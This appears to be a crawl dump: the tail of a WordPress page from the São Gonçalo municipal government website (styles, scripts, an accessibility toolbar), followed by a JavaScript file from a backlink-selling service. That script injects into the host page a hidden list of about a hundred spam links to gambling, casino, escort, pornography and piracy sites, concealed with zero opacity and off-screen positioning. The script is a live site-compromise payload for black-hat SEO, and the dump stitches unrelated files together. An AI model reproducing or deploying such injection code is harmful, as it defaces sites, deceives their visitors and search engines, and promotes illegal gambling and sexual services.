!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769397398' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		    <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2026-01-26 00:16:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1851
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/uploads/uag-plugin/assets/82000/uag-css-82235-1769173239.css?ver=2.5.1
body_size: 10709
content:
